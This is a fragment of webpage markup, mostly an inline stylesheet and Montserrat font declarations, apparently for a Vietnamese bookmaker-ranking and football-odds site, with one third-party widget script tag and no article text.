<script src="//s1.what-on.com/widget/service-v3.js?key=dQ3BhY" async="async"></script><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style id="custom-css" type="text/css">:root {--primary-color: #800000;--fs-color-primary: #800000;--fs-color-secondary: #000080;--fs-color-success: #000000;--fs-color-alert: #006600;--fs-experimental-link-color: #800000;--fs-experimental-link-color-hover: #0000ff;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 70px}#logo img{max-height: 70px}#logo{width:322px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #000000}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000080;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 500;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 600;font-style: normal;}.alt-font{font-family: Montserrat, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.sticky .col-inner {position: sticky;top: 120px;}.box-banner-gif {z-index: 100 !important;}.home-content>div{max-height: 500px; overflow: auto;}.home-content>div>div::-webkit-scrollbar {width: .5rem;border-radius: .10px;}.home-content>div>div::-webkit-scrollbar-thumb {border-radius: 15px;background-color: #000000;}.title-nha-cai{background: #a60115;padding: 10px;font-size: 16px;font-weight: 600;}.title-nha-cai .col{padding-bottom: 0px;}.title-nha-cai p{margin-bottom: 0px;}.list-nha-cai{margin-top: 25px;}.list-nha-cai .button {width: 100%;font-size: 14px;}.list-nha-cai .button{margin-bottom: 0px;}.list-nha-cai .primary{background: linear-gradient(180deg, #FA2828 0%, #000000 100%);margin-bottom: 5px;padding-top: 3px;padding-bottom: 3px;}.list-nha-cai .secondary{background: linear-gradient(180deg, #00FF00 0%, #000000 100%);margin-top: 5px;padding-top: 3px;padding-bottom: 3px;}.list-nha-cai .primary:hover,.list-nha-cai .secondary:hover {filter: brightness(1.1);transition: filter 0.2s ease;}.list-nha-cai {padding: 10px 15px 10px 38px;background: linear-gradient(#EEEEEE, #777777);border-radius: 50px;border: none;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.25);align-items: center;}.list-nha-cai .col{padding-bottom: 0px;}.list-nha-cai .box-text-inner div{}.list-nha-cai p{margin-bottom: 0px;font-weight: bold !important;}*::before, *::after {box-sizing: border-box;outline: none;}.title-nha-cai-1 {position: relative;display: inline-block;min-height: 20px;padding: 4px 5px 2px;font-size: 10px;text-transform: uppercase;word-break: break-word;border-radius: 1px;color: #ffffff;background-color: #FA2828;}.title-nha-cai-1::after {bottom: 0;border-color: transparent transparent #FA2828 #FA2828;}.title-nha-cai-1::before, .title-nha-cai-1::after {position: absolute;left: calc(100% - 2px);border-style: solid;border-width: 10px 10px;content: '';}.title-nha-cai-1::before {top: 0;border-color: #FA2828 transparent transparent #FA2828;}.title-nha-cai-2{background-color: #2889FA;}.title-nha-cai-2::before {top: 0;border-color: #2889FA transparent transparent #2889FA;}.title-nha-cai-2::after {bottom: 0;border-color: transparent transparent #2889FA #2889FA;}.list-nha-cai .brand {color: #171717;font-size: 20px;line-height: 120%;word-break: break-word;font-weight: bold;background: transparent;}.list-nha-cai .brand:before, .list-nha-cai .brand:after {display: none;}.star {background: #ffc42b;border-radius: 4px;font-size: 12px;padding: 4px 6px;}.icon-star::before {content: '★★★★★'; color: #ffc42b;}.stt-brand {font-weight: bold;z-index: 1;position: absolute;top: 6px;left: -170px;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-align-items: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;width: 38px;height: 38px;color: #ffffff;font-size: 20px;line-height: 133%;background: #CC0000;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);border-radius: 0px;}.stt-brand-2{ background: #000066;}.footer-wrapper .ux-menu-title{font-size: 17px;color: #ff4646;}.menu-item ul{min-width: 1160px !important;display: flex !important;flex-wrap: wrap !important;left: -100px;background: #3e3e3e;}/* .sub-menu li {width: 33.33% !important;margin-bottom: 20px; } */.sub-menu li a{color: #fff !important;}.sub-menu p{color: #ddd;font-size: 11px;}.sub-menu p b{color: #ddd;font-size: 13px;}.sub-menu img{height: 50px !important;}.nav-column>li>a, .nav-dropdown>li>a {display: flex;flex-wrap: nowrap;}.bg-tienich {background: url(https://sore.it.com/wp-content/uploads/2024/10/bg-center-ft.png) bottom center no-repeat;background-size: auto 100%, cover;padding: 1rem;}.ft-top-bttl {font-family: HeavyItalic;color: #fff;font-size: 45px;text-shadow: -5px 3px 0 #242729, -6px 4px 0 #707273;margin-bottom: 1rem;}.bg-tienich .ux-menu-title{font-size: 18px;color:#0084ff;}.bg-tienich .col{padding-bottom: 0px;}.ft-top-menu li {margin-bottom: 10px;}.ft-top-menu li a {display: flex;align-items: center;color: #ffae00;background-position: top left;background-repeat: no-repeat;background-size: contain;min-height: 60px;padding-top: 1%;padding: 5px 0;}.ft-top-menu li:nth-child(1) a {background-image: url(https://sore.it.com/wp-content/uploads/2024/10/tien-ich1.png);padding-left: 12%;}.ft-top-menu li:nth-child(2) a {background-image: url(https://sore.it.com/wp-content/uploads/2024/10/tien-ich2.png);padding-left: 15%;}.ft-top-menu li:nth-child(3) a {background-image: url(https://sore.it.com/wp-content/uploads/2024/10/tien-ich3.png);padding-left: 16%;}.ft-top-menu li:nth-child(4) a {background-image: url(https://sore.it.com/wp-content/uploads/2024/10/tien-ich4.png);padding-left: 18%;}.ft-top-menu li:nth-child(5) a {background-image: url(https://sore.it.com/wp-content/uploads/2024/10/tien-ich5.png);padding-left: 19%;}.ft-top-menu li:nth-child(2) {padding-left: 5%;}.ft-top-menu li:nth-child(3) {padding-left: 11%;}.ft-top-menu li:nth-child(4) {padding-left: 16%;}.ft-top-menu li:nth-child(5) {padding-left: 22%;}/* Blog footer */.blog-ft .head-bd-bottom {padding-bottom: 15px;border-bottom: 1px solid #ededed; margin-bottom: 20px;}.blog-ft .head-bd-bottom * {margin-bottom: 0; color: #002b95;}.blog-ft .from_the_blog_excerpt , .blog-ft .is-divider {display: none;}.blog-ft .post-title a {color: #000;}.blog-ft .post-item {padding-bottom: 0;}.post-list-title-date .blog-post-inner {display: flex; justify-content: space-between; border-bottom: 1px solid #ededed; padding: 12px 0;}.post-list-title-date .box-text {padding: 0;}.post-list-title-date a:hover {color: var(--primary-color)}.post-list-title-date .post-meta {width: 65px;}.post-list-title-date .post-title {font-weight: normal;font-size: 14px; width: calc(100% - 65px)}/* Shortcode display box nhacai */table {border-collapse: collapse;}.content-has-table table td {border: 1px solid #b3b3b3; word-break: break-word;padding: 10px 12px;font-size: 16px; line-height: 150%; vertical-align: top;}.shortcodebox{display:flex;justify-content:space-between;align-items:center;position:relative;width:100%;margin:20px auto;padding:10px 15px;background:#f8f9fa;border:0 solid #f3f3f3;border-radius:4px;box-shadow:none}.shortcodebox_ttl{color:#002b95;font-size:18px;font-family:Montserrat Bold,sans-serif;text-align:center;white-space:normal}.shortcodebox_btn{display:flex;flex-direction:column;width:100%;max-width:160px}.shortcodebox .shortcodebox_btn a{color:#fff!important;display:flex;justify-content:center;align-items:center;width:100%;min-width:80px;min-height:34px;padding:12px 8px;font-size:14px;font-family:Montserrat Bold,sans-serif;line-height:130%;text-align:center;text-transform:uppercase;background:linear-gradient(180deg,#fa2828 0,#cf142b 100%);border:none;border-radius:25px;box-shadow:0 3px 10px rgba(0,0,0,.25);transition:all .2s ease;text-decoration:none}.shortcodebox .shortcodebox_btn a:hover{background:linear-gradient(180deg,#00247d 0,#001e68 100%);color:#fff!important}.shortcodebox .shortcodebox_btn a.shortcodebox_btn_review{background:linear-gradient(180deg,#00247d 0,#001e68 100%);margin-top:10px}.shortcodebox .shortcodebox_btn a.shortcodebox_btn_review:hover{background:linear-gradient(180deg,#fa2828 0,#cf142b 100%);color:#fff!important}@media screen and (max-width:767px){.shortcodebox{flex-wrap:wrap}.shortcodebox_thumb{width:120px}.shortcodebox_thumb img{max-width:100%}.shortcodebox_ttl{width:calc(100% - 120px);padding-left:2%}.shortcodenone .shortcodebox_ttl{width:100%;padding-left:0}.shortcodebox .shortcodebox_btn{max-width:none;width:50%;margin:0 auto}}@media screen and (max-width:575px){.contentall table *{font-size:14px}.contentall ul li{padding-left:12px;font-size:unset;line-height:1.6}.contentall ul li::before{left:0}.contentall .wp-caption-text{font-size:12px}.shortcodebox_thumb{width:80px}.shortcodebox_ttl{width:calc(100% - 80px);padding-left:2%;font-size:14px;line-height:1.2}.shortcodenone .shortcodebox_ttl{width:100%;padding-left:0}.shortcodebox .shortcodebox_btn{max-width:none;width:70%;margin:10px auto 0}.shortcodebox .shortcodebox_btn a{font-size:12px}}/* bxh.css */.menu-tab-football {color: #a60115;}.menu-tab-football a {color: #222;display: inline-block;text-align: center;height: 26px;position: relative;padding: 0 10px;border-radius: 24px;line-height: 1.4;border: solid 1px #e0e0e0;}.menu-tab-football >*:not(:first-child) {margin-left: 10px;}.maincontent .name-gx {background: #dbdbdb; padding: 12px 16px; text-transform: uppercase; font-size: 16px; font-weight: bold;} .maincontent .name-gx h2 {font-size: 16px;margin: 0;} .bang-abc,.block-vongbang a,.timeactive,.title-vbg{font-family:Montserrat Bold,sans-serif}.maincontent .block-ddmmyy{float:left;position:relative;width:100%;margin-bottom:16px;font-size:14px}.maincontent .group-ddmmyy{float:left;display:table;width:100%}.maincontent .item-ddmmyy{background:#f2f2f2;display:table-cell;padding:12px 6px;height:70px;text-align:center;line-height:1.6;border-right:1px solid #fff}.maincontent .item-ddmmyy.active,.maincontent .tablink.active{background:#a60115;color:#fff}.maincontent .s-date{display:block;font-weight:700}.maincontent .s-thu,.maincontent .table-tile.table-bxh td span,.showbox{display:block}.maincontent .table-livescore{width:100%;float:left;position:relative;margin-bottom:24px}.maincontent .tabnav{width:100%;float:left;border-bottom:1px solid #fff}.maincontent .tablink{background:#e5e5e5;float:left;text-align:center;color:#666;font-weight:700;cursor:pointer;padding:10px 16px;border-right:1px solid #fff}.maincontent .tablink:first-child{border-radius:16px 0 0}.maincontent .match-football,.maincontent .tabnav-content{width:100%;float:left}.maincontent .football-header{font-size:16px;background:#f2f2f2;padding:10px 12px;font-weight:700;width:100%;float:left}.maincontent .fhead-left{float:left;font-size:16px}.maincontent .f-row{float:left;width:100%;padding:10px 0;border-bottom:1px solid #eaeaea}.maincontent .football-match{font-size:14px;position:relative;width:100%;float:left;display:table}.maincontent .football-match>div{display:table-cell;position:relative;vertical-align:top}.maincontent #ltd_byleague .columns-time{width:24%}.maincontent #ltd_byleague .columns-match{width:76%}.maincontent .columns-time span{display:table-cell}.maincontent .separator{padding:0 4px!important}.maincontent .vongbang{padding-left:16px!important}.maincontent .row-teams{display:flex;justify-content:space-between;text-align:center;width:100%}.maincontent .row-teams>div{position:relative}.maincontent .row-teams .columns-club{width:calc((98% - 48px)/ 2);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-line-clamp:1}.maincontent .row-teams .columns-number{width:48px}.maincontent #ltd_byleague .columns-club{width:37%}.maincontent .name-club{display:block;position:relative}.maincontent .cred{color:red}.maincontent .cgreen{color:#37b349}.maincontent .club1{text-align:right;padding-right:26px}.maincontent .club2{text-align:left;padding-left:26px}.maincontent .logo-club{position:absolute;height:20px;width:20px;top:0;border-radius:100%}.maincontent .club1 .logo-club{right:0}.maincontent .club2 .logo-club{left:0}.maincontent #ltd_byleague .columns-number{text-align:center;padding:0 6px;width:26%}.maincontent .soccer-scores{display:inline-block;background:#a60115;color:#fff;cursor:pointer;font-size:14px;font-weight:700;width:48px;height:24px;line-height:24px;border-radius:16px;text-align:center}.maincontent .row_match_info{font-size:12px;width:100%;text-align:center;float:left;padding-top:12px}.maincontent .item_ktv{color:#666;display:inline-block;margin:0 3px}.maincontent .table-content{width:100%;float:left;position:relative}.maincontent .title-giaidau{font-size:22px;font-weight:700;margin-bottom:16px}.maincontent .table-scrol-x{overflow-x:auto;white-space:nowrap;float:left;width:100%}.maincontent table{border-collapse:collapse;border-spacing:0;width:100%;font-size:14px;border:1px solid #c8c8c8}.maincontent .table-bxh th{font-size:14px;font-weight:400;background:#f0f0f0;border:0;border-bottom:1px solid #c8c8c8;padding:12px 6px;vertical-align:middle;position:relative;text-align:center}.maincontent .table-bxh td{font-size:14px;position:relative;border:0;border-bottom:1px solid #c8c8c8;padding:12px 3px;vertical-align:middle;text-align:center}.maincontent .w-stt{width:7%;min-width:40px}.bang-abc{position:absolute;left:0;top:0;height:100%;background:#e0e0e0;width:100%;display:grid;place-items:center;font-size:16px;text-transform:uppercase}.maincontent .w-ten-clb{width:33%;text-align:left}.maincontent .link-clb{display:block;text-align:left;padding-left:30px;position:relative}.maincontent .bxhclb-icon{height:24px;width:24px;float:left;position:absolute;top:-1px;border-radius:100%;left:0}.maincontent .bg-color{background:#333;display:inline-block;width:20px;height:20px;text-align:center;line-height:20px;border-radius:3px;color:#fff;font-size:14px}.maincontent .bggreen{background:#37b349}.maincontent .bgyelow{background:#ffae00}.maincontent .bgred{background:#ed4349}.maincontent .ghichu{margin:12px 0;float:left;width:100%;text-align:right;color:#666}.maincontent .ul-item{margin:0;padding:0}.maincontent .ul-item li{list-style:none;display:inline-block;margin-right:24px}.maincontent .ul-item li span{margin-right:6px}.maincontent .table-tile.table-bxh td,.maincontent .table-tile.table-bxh th{border-right:1px solid #c8c8c8}.maincontent .table-tile.table-bxh .soccer-scores{margin:0 auto}.maincontent .keoodds{display:flex;justify-content:space-between;padding:0 2%}.title-vbg{font-size:16px;font-weight:700;margin-bottom:12px}.block-vongbang{width:100%}.block-vongbang a{float:left;height:36px;min-width:36px;text-align:center;line-height:36px;background:#f2f2f2;font-weight:700;margin-right:5px;margin-bottom:5px;padding:0 9px;color:#000}.block-vongbang a.active,.block-vongbang a:hover{background:red;color:#fff}.timeactive{color:#a60115}.hidebox{display:none}@media (max-width:640px){.maincontent .item-ddmmyy{font-size:11.5px;padding:10px 0}.maincontent .fhead-left{font-size:14px}.maincontent .football-match,.maincontent .soccer-scores,.maincontent .table-bxh td,.maincontent .table-bxh th{font-size:12px}.maincontent .football-match{float:none;display:flex}.maincontent #ltd_byleague .columns-time{width:12%;display:flex;flex-direction:column;text-align:center}.maincontent #ltd_byleague .columns-time .separator.m_hiden,.maincontent #ltd_byleague .columns-time .vongbang.m_hiden{display:none}.maincontent .vongbang{padding-left:0!important}.maincontent #ltd_byleague .columns-match{display:flex;flex-direction:column;width:88%}.maincontent #ltd_byleague .columns-club{width:calc((100% - 58px)/ 2)}.maincontent #ltd_byleague .columns-club a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-line-clamp:1;min-height:25px}.maincontent #ltd_byleague .columns-number{width:58px;padding:0 5px}.maincontent .row_match_info{padding-top:5px}.maincontent .title-giaidau{font-size:16px}.maincontent .table-bxh td .keoodds{min-width:100px}.maincontent .table-bxh td .columns-match{min-width:225px}}.pagebreak .heading_nav,.pagebreak .show-on-desktop.show-on-mobile{width:50%}@media (max-width:991px){.maincontent .section{display:flex;flex-direction:column-reverse}.maincontent.pagewrap_content .section{flex-direction:column}.maincontent .content-right,.maincontent .sidebar-left{width:100%!important;padding:0;float:none}.maincontent.singlepage .sidebar-left .single_thumb a{display:block}.maincontent .item-ddmmyy{height:auto}.maincontent .s-thu{display:none}.pagebreak .heading_nav,.pagebreak .show-on-desktop.show-on-mobile{width:100%}}/* End bxh.css *//* Custom and fixed */.nav-dropdown-has-arrow li.has-dropdown:after, .nav-dropdown-has-arrow li.has-dropdown:before {display: none;}.menu-item ul {background: #282828;padding: 10px 11px 13px; box-shadow: 0 10px 18px rgba(0, 0, 0, 0.3); border-radius: 0 0 8px 8px;}.nav-dropdown-has-border .nav-dropdown {border: 0; box-shadow: inset 0 -1px 0 0 #1f1f1f;}.sub-menu li {margin: 0;}.sub-menu li a {padding: 20px 0; color: #9d9d9d;}.sub-menu li a b {margin-bottom: 5px;display:block; color: #fff;}.nav li.has-icon-left>a>i, .nav li.has-icon-left>a>img, .nav li.has-icon-left>a>svg {margin-right: 10px;}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a, .nav-column>li:last-child:not(.nav-dropdown-col)>a, .nav-dropdown>li:last-child:not(.nav-dropdown-col)>a {border-bottom: 1px solid #3e3e3e!important;margin: 0;}@media screen and (min-width: 992px) {.sub-menu li {padding: 0 1.5%;width: calc(100% / 3);}}@media screen and ( max-width: 991px ) {.nav:not(.nav-slide) .active>.children {min-width: 100%!important;}}.brand {position: relative;display: inline-block;min-height: 20px;padding: 4px 5px 2px;font-size: 10px;text-transform: uppercase;word-break: break-word;border-radius: 1px;color: #ffffff;background-color: #2889FA;}.brand::before {top: 0;border-color: #2889FA transparent transparent #2889FA;}.brand::after {bottom: 0;border-color: transparent transparent #2889FA #2889FA;}.brand::before, .brand::after {position: absolute;left: calc(100% - 2px);border-style: solid;border-width: 10px 10px;content: '';}.brand.first {background-color: #FA2828;}.brand.first::before {top: 0;border-color: #FA2828 transparent transparent #FA2828;}.brand.first::after {bottom: 0;border-color: transparent transparent #FA2828 #FA2828;}.top-nhacai {display: flex; align-items: center; padding: 15px 0 20px; border-bottom: 1px solid #c1c1c1;}.top-nhacai .icon-box-text {position: relative; padding-top: 30px;}.top-nhacai h5 {font-size: 20px;}.top-nhacai .desc {font-size: 12px; color: #002B95; margin-top: 10px;}.top-nhacai .brand {position: absolute; top: 0;}.widget-area aside:not(:last-child) {margin-bottom: 40px;}.p-lr-0 {padding-left: 0;padding-right: 0;}/**/@media screen and (max-width: 720px){.list-nha-cai {padding: 10px 10px 10px 10px;}.list-nha-cai .col{padding: 0px;}.list-nha-cai p span{font-size: 16px !important;}.stt-brand{width: 32px;height: 32px;margin-top: 15px !important;margin-left: 19px !important;}}.box-banner-gif {position: fixed;bottom: 0;left: 0;right: 0;z-index: 1;}.box-banner-gif > div{padding: 0}.box-banner-gif > div > div > div {margin-bottom: 0 !important;}/* Custom CSS Mobile */@media (max-width: 549px){.list-nha-cai .box-vertical .box-image {width: 30% !important;}.list-nha-cai .box{display: flex;}.list-nha-cai .box-text {padding-left: 10px;}.stt-brand{left: -100px;z-index: 999;top: -15px;margin: 0px !important;}.ft-top-bttl {font-size: 27px;}.ft-top-menu li a {font-size: 14px;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
